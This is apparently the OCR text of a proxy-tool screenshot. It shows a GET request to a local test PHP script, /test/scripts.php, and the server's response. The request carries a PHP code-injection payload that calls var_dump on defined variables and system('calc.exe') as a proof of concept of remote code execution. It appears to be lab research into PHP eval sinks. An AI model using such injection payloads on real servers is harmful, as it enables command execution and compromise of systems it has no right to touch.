 美化 Raw Hex \n ☰
1 GET /test/scripts.php?code=
var_dump(current(get_defined_vars()));&rce=
system('calc.exe'); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 13:38:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 127
8
9 array(2) {
10 ["code"]=>
11 string(38) "var_dump(current(get_defined_vars()));
12 ["rce"]=>
13 string(19) "system('calc.exe');"
14 }
15